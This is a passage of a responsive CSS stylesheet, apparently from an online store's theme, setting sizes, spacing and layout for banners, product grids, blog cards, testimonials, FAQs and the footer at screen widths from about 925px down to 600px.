		border: 1px solid #707070
	}

	.about-us-image-over-text-slider .bg-image {
		height: 300px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 22px;
		line-height: 26px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block {
		width: 100%;
		float: unset
	}

	.template-article .article-template .right-block {
		width: 100%;
		float: unset;
		padding-left: 0;
		margin-top: 30px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 16px;
		line-height: 22px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		border-radius: 60px
	}
}

@media only screen and (max-width:925px) {
	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:920px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 50px;
  }
  
	.icon-text-section .title-icon-block .icon-block.active {
		padding: 0 20px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:900px) {
	.image-banner-custom .image-content .content {
		top: 40px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px;
		line-height: 16px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 100px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 16px;
		line-height: 18px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		height: 30px
	}
}

@media only screen and (max-width:870px) {
	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 22px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 18px;
		line-height: 22px
	}
}

@media only screen and (max-width:850px) {
	footer .footer-bottom .empty {
		display: none
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 25px 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:800px) {
	.image-banner-custom .image-content .content {
		top: 28px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 110px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 25px;
		line-height: 32px
	}
}

@media only screen and (max-width:792px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 46px
	}
}

@media only screen and (max-width:768px) {
	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.main-blog .blog-articles {
		width: 100%
	}

	.main-blog .blog-tags-list {
		width: 100%;
		margin-left: 0;
		margin-top: 30px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 10px
	}

	.blog-articles .blog-articles__article.article {
		margin: 0 1%
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product #ingredients {
		padding-top: 165px;
		margin-top: -165px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 503px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 30px;
		padding: 13%
	}
}

@media only screen and (max-width:749px) {
	.desktop {
		display: none !important
	}

	.mobile {
		display: block !important
	}

	.header-image-with-text .inner-block .item img {
		max-width: 50px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 16px;
		line-height: 18px
	}

	.image-banner-custom .image-content .content {
		top: 80px
	}

	.image-with-text-custom .inner-block {
		flex-direction: column
	}

	.image-with-text-custom .inner-block .image-block {
		order: unset;
		width: 100%
	}

	.image-with-text-custom .inner-block .content-block {
		width: 100%;
		text-align: center
	}

	.image-with-text-custom .inner-block .content-block .content {
		padding: 30px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		margin: 0 0 10px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block {
		flex-direction: column
	}

	.icon-text-section .title-icon-block .title {
		width: 100%;
		text-align: center
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 30px 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block .icon-block {
		width: 100%;
		margin-left: 0
	}

	.icon-text-section .title-icon-block .icon-block.active {
		width: 100%
	}

	.icon-text-section .title-icon-block .icon-block {
		border: 1px solid #707070;
		border-radius: 50px;
		padding: 30px 20px;
		width: 100%;
		max-width: 90%;
		margin: 10px 0 auto
	}

	.icon-text-section .title-icon-block .icon-block .item {
		flex-direction: row;
		justify-content: space-around
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		margin: 0 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: 50%;
		background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-top-arrow.png?v=44010104423976875421765784772);
		background-repeat: no-repeat;
		width: 24px;
		height: 8px;
		top: -8px;
		transform: translate(-50%, 0)
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 23%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 22px;
		line-height: 27px;
		margin: -10px 0 20px
	}

	icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 28px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 11px;
		line-height: 15px;
		margin: 10px 0 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 14px;
		line-height: 16px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 11px;
		height: 11px;
		margin-left: 5px;
		margin-top: 3px
	}

	.blog-posts-custom .blog-posts {
		margin-left: 0
	}

	.blog-posts-custom .blog-posts a.blog-item {
		margin: 0 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 10px 15px 15px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		margin-bottom: 20px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		min-height: unset;
		padding: 5px 20px 5px 5px;
		border-radius: 10px;
		line-height: 1;
		min-width: 60px
	}

	.home-collection .categories-name .categories-menus {
		font-size: 25px;
		line-height: 30px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 20px;
		line-height: 25px
	}

	footer .footer__content-top .footer__blocks-wrapper {
		display: flex;
		margin-bottom: 0
	}

	footer .footer-block.grid__item:nth-child(1) {
		order: 2
	}

	footer .footer-block.grid__item:nth-child(2) {
		order: 1
	}

	footer .footer-block.grid__item:nth-child(3) {
		order: 3
	}

	footer .footer-block__newsletter {
		width: 100%
	}

	footer form .newsletter-form__field-wrapper {
		width: 100%;
		max-width: 100%
	}

	footer .footer-block.footer-block--menu .footer-block__details-content {
		-webkit-columns: 2;
		column-count: 2;
		margin-bottom: 0
	}

	footer .footer-bottom {
		text-align: center
	}

	footer .footer-bottom .footer-copyright,
	footer .footer-bottom .social-payment {
		width: 100%;
		max-width: 100%
	}

	footer .footer-bottom .footer-copyright {
		margin-bottom: 40px
	}

	footer .footer-block-image {
		margin-bottom: 10px
	}

	footer .newsletter-content {
		margin-top: 0;
		padding: 1rem 0 .5rem
	}

	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(6) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(7) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(8) a {
		display: block
	}

	footer .footer-block.grid__item {
		margin-top: 0
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 132px 10px 10px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		position: absolute;
		padding: 10px;
		margin-top: 0;
		border-top-left-radius: 0;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 0;
		height: 4.5rem;
		top: 1px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -50%);
		max-width: 100%;
		width: 100%;
		text-align: center;
		padding: 0 10px
	}

	.colection-product .collection-block {
		margin-top: 10px
	}

	.two-column-section .column-block .column {
		width: 100%
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px;
		margin-bottom: 30px
	}

	.about-us-image-with-text .image-content .image,
	.about-us-image-with-text .image-content .content {
		width: 100%
	}

	.about-us-image-with-text .image-content .content {
		padding: 20px 15px 0;
		text-align: center
	}

	.about-us-image-with-text .image-content .content a {
		margin: 20px auto 0
	}

	.about-us-image-over-text-slider .bg-image {
		background-image: unset !important;
		background-repeat: no-repeat !important;
		width: 100%;
		background-size: cover;
		height: auto !important;
		display: unset !important;
		align-items: unset !important
	}

	.about-us-image-over-text-slider .content-block {
		max-width: 100%;
		margin: 0
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		left: 10px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
		right: 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		background-color: #fff;
		text-align: center;
		padding: 40px 40px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-dots {
		bottom: 0
	}

	.blog-articles .blog-articles__article.article .card__content {
		padding: 10px 15px 15px
	}

	.contact-banner .banner-content {
		right: 10%
	}

	.contact-form-content .contact,
	.contact-form-content .content {
		width: 100%
	}

	.contact-form-content .contact form {
		max-width: 100%
	}

	.contact-form-content .contact {
		padding: 20px 0 0
	}

	.contact-form-content .content {
		padding: 20px 0 0
	}

	.contact-form-content .content .social-icons svg {
		width: 48px;
		height: 48px
	}

	.contact-form-content .content .social-icons {
		max-width: 270px
	}

	.product-content {
		padding-top: 0 !important
	}

	.template-product .product__media-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding-right: 15px;
		padding-left: 15px
	}

	.template-product .product__info-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 4%
	}

	.template-product slider-component .slider-button .icon {
		height: 10px
	}

	.template-product slider-component .slider-counter {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 18px;
		line-height: 24px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
		padding: 30px 15px 0;
		margin-bottom: 0
	}

	.template-product .product-tab-section {
		padding: 0
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
		width: 49%;
		margin-bottom: 20px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits,
	.template-product .product-tab-section .section-block ul.tabs-nav,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
	.template-product .product-tab-section .section-block .tab-block .image {
		padding: 0 1.5rem
	}

	.template-product .pro-img-text .image-with-text__content {
		padding-bottom: 0
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 30px 70px 0
	}

	.template-product .product-image-with-text img {
		width: 100%
	}

	.image-with-text.caring .image-with-text__text-item .image-with-text__content {
		padding: 20px 0 4rem
	}

	.customer.account tbody tr {
		border-top: 1px solid #e0c09e
	}

	.customer.account tbody td:before {
		font-family: 'Playfair Display Bold', serif;
		font-weight: 600;
		font-size: 16px;
		text-transform: lowercase
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:700px) {
	.icon-text .icon-text-block .item p {
		font-size: 15px
	}
}

@media only screen and (max-width:663px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:660px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:650px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 50%
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 50%
	}

	.template-article .article-template .colection-product {
		margin: 20px 0
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 60%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 55px
	}
}

@media only screen and (max-width:640px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 25px
	}

	.colection-product .collection-block .products .discount-badge,
	.home-collection .collections-block .products .discount-badge {
		left: 5px
	}

	.colection-product .collection-block .products .discount-badge span.offer,
	.home-collection .collections-block .products .discount-badge span.offer {
		font-size: 10px;
		line-height: 12px;
		padding: 8px 5px 0;
		width: 30px
	}

	.colection-product .collection-block .products .discount-badge span.offer:after,
	.home-collection .collections-block .products .discount-badge span.offer:after {
		border-width: 10px 15px
	}
}

@media only screen and (max-width:600px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 80px;
  }
  .plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 25px;
  }
  
  .collection-buttons .buttons-block a.btn {
    flex-direction: column;
  }
  .collection-buttons .page-width {
    padding: 0;
  }
  .collection-buttons .buttons-block {
      padding: 10px 15px;
  }
  
	.image-with-text-custom,
	.icon-text-section,
	.testimonial,
	.instagram-gallery,
	.blog-posts-custom,
	.shopping-logo,
	.about-section,
	.home-collection,
	.colection-product,
	.collection-icon-text,
	.two-column-section,
	.about-us-image-with-text,
	.about-us-image-over-text-slider,
	.faqs-accordion,
	.main-blog,
	.testimonials-content,
	.title-content-section,
	.about-us-accordion,
	.padding-space {
		padding: 20px 0
	}

	.slick-dots li button:before {
		font-size: 8px
	}

	.slick-dots li,
	.slick-dots li button:before {
		width: 15px;
		height: 15px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 24px;
		line-height: 30px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 13px;
		line-height: 15px
	}

	.announcement-bar .announcement-bar__message {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 15px;
		line-height: 20px
	}

	.header-image-with-text .page-width {
		padding: 0
	}

	.header-image-with-text .inner-block .item img {
		max-width: 45px
	}

	.header-image-with-text .inner-block .item {
		margin: 0 10px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 12px;
		line-height: 13px
	}

	.header-image-with-text .inner-block {
		padding: 10px 15px
	}

	.header-image-with-text .slick-slider .slick-next:before,
	.header-image-with-text .slick-slider .slick-prev:before,
	.header-image-with-text .slick-slider .slick-next,
	.header-image-with-text .slick-slider .slick-prev {
		width: 15px;
		height: 15px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.image-content .content a {
		padding: 10px 20px
	}

	.image-banner-custom .image-content .content {
		transform: unset;
		left: unset;
		padding: 0 50px;
		width: 100%
	}

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 28px;
		line-height: 32px
	}

	.image-banner-custom .image-content .content p {
		font-size: 13px;
		line-height: 16px
	}

	.image-banner-custom .image-content .content a {
		font-size: 10px;
		line-height: 13px;
		border-radius: 50px;
        position: initial;
	}

	.icon-text .icon-text-block .item img {
		width: 25px
	}

	.icon-text .icon-text-block .item p {
		font-size: 14px
	}

	.icon-text .icon-text-block {
		padding: 10px 0
	}

	.home-collection,
	.colection-product {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 13px;
		line-height: 16px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		border-top: .5px solid #707070;
		top: 4px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 14px;
		line-height: 19px;
		margin-right: 5px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 9px;
		line-height: 11px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		font-size: 11px;
		line-height: 15px
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0
	}

	.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
		margin: 5px 0
	}

	.colection-product .collection-block .products .price-variant .price {
		margin-bottom: 5px
	}

	.home-collection .collections-block .products .price-variant .variant-selects label,
	.colection-product .collection-block .products .price-variant .variant-selects label {
		font-size: 12px;
		margin-bottom: 3px
	}

	.home-collection .collections-block .products button,
	.colection-product .collection-block .products button {
		font-size: 11px;
		line-height: 15px;
		border-radius: 7px
	}

	.home-collection .collections-block .products .price-variant,
	.colection-product .collection-block .products .price-variant {
		margin-bottom: 10px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 14px;
		line-height: 19px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		width: 15px;
		height: 15px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 10px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 10px 0
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 35px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 18px;
		line-height: 22px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 16px;
		line-height: 18px;
		margin: 0
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 12px;
		line-height: 13px;
		font-weight: 400
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 13px;
		line-height: 17px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 100px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 27px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 120px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 16px;
		line-height: 20px;
		margin: -10px 0 10px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 10.5px;
		line-height: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 8px;
		line-height: 17px;
		margin-top: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 6px;
		height: 6px;
		margin-left: 5px;
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 18px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 8px;
		line-height: 15px;
		margin: 5px 0 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 14px;
		line-height: 18px;
		margin: 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block.content-block-one.active {
		padding: 10px 20px
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 20px 20px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 0
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner img {
		margin-left: 35px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		margin-top: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 40px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 7px;
		line-height: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		top: -9px
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 120px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 80vw
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		padding: 40px 20px
	}

	.testimonial .testimonial-inner {
		padding: 30px 0
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 14px;
		line-height: 19px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 12px;
		line-height: 17px;
		letter-spacing: 0
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.shopping-logo h2 {
		margin: 0 0 20px
	}

	.instagram-gallery .instagram-gallery-block .image {
		margin: 0 1px
	}

	.instagram-gallery .instagram-gallery-block {
		margin-left: -1px
	}

	.instagram-gallery-block.slick-slider .slick-prev {
		left: 0
	}

	.instagram-gallery-block.slick-slider .slick-next {
		right: 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 10px;
		line-height: 14px;
		margin-bottom: 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 8px;
		line-height: 11px;
		margin-bottom: 10px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 6px;
		line-height: 9px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 9px;
		line-height: 12px;
		padding: 5px 5px;
		margin: 0 2px 5px
	}

	.shopping-logo {
		display: none
	}

	.shopping-logo .shopping-logo-block .image img {
		max-width: 100px
	}

	.about-section .inner .title-block {
		margin: 0 0 20px
	}

	.about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-section .inner .title-block p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .content-block .color-text {
		font-size: 15px;
		line-height: 20px;
		margin-bottom: 15px
	}

	.about-section .content-block .content p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner {
		padding: 35px 20px
	}

	.home-collection .categories-name .categories-menus.active {
		padding: 8px 5px
	}

	footer .footer-block__heading {
		font-size: 25px;
		line-height: 33px
	}

	footer .footer-block-image img {
		max-width: 150px !important
	}

	footer .list-social__link {
		padding: 8px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		font-size: 11px;
		line-height: 15px
	}

	footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
		padding-bottom: 10px;
		font-size: 12px;
		line-height: 17px
	}

	footer .newsletter-content {
		font-size: 12px;
		line-height: 17px
	}

	footer .footer-bottom .footer-copyright {
		font-size: 10px;
		line-height: 14px
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 92px 10px 10px
	}

	footer .social-icon .icons-title {
		font-size: 12px;
		line-height: 17px
	}

	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 13px;
		line-height: 16px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px;
        margin:0px;
	}

	.collection-buttons .buttons-block {
		column-gap: 5px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 70px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 12px;
		line-height: 15px
	}

	.colection-product .collection-block,
	.colection-product .collection-block .collection-block-row {
		row-gap: 20px
	}

	.about .about-section {
		padding: 0 0 20px !important
	}

	.about .about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 10.5px;
		line-height: 15px
	}

	.two-column-section .column-block .column h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 20px
	}

	.two-column-section .column-block .column p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 13px;
		line-height: 17px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 15px;
		height: 15px;
		margin: 0 auto
	}

	.testimonials-content .testimonials-content-inner {
		padding: 30px 0
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 16px;
		line-height: 22px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 12px;
		line-height: 17px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		padding: 30px 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		margin: 0 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		padding: 30px 30px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 350px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 10px;
		padding: 12%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 12px;
		line-height: 16px
	}

	.faqs-accordion h1,
	.template-product .faqs-accordion h2 {
		margin: 0 0 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 16px;
		line-height: 22px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 12px;
		line-height: 16px;
		margin: 10px 0
	}

	.faqs-accordion p.content {
		margin: 20px 0 0
	}

	.template-article .article-template .left-block header span {
		font-size: 14px;
		line-height: 18px
	}

	.template-article .article-template .left-block header span.read-time {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block .article-template__social-sharing .share-button__button,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 17px;
		line-height: 26px;
		overflow: hidden
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content h3 {
		font-size: 20px;
		line-height: 30px;
		margin: 20px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content .article_border_heading_2 {
		font-size: 18px;
		line-height: 24px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 14px;
		line-height: 17px
	}

	.template-article .article-template .left-block header h1.article-template__title {
